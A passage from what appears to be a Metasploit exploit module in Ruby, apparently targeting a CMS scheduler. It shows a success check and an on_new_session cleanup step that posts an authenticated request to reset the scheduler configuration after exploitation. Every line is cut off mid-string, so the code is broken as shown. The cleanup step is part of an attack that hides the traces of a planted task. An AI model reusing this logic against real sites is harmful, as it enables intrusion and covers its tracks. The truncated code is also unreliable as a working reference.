
    if res && res.code == 200 && res.body
      print_good 'Scheduler successfully 
    end

  end

  def on_new_session

    print_status 'Cleaning up the the sche
    # Thanks to the YAML update method, w
    # the scheduler without any parameter
    res = send_request_cgi(

      'method' => 'POST',

      'uri' => normalize_uri(target_uri.p
      'cookie' => @cookie,

      'vars_post' => {

        'admin-nonce' => @admin_nonce,

        'task' => 'SaveDefault',

        "data[status][#{@task_name}]" => '
      }

    )

    if res && res.code == 200 && res.body
      print_good 'The scheduler config suc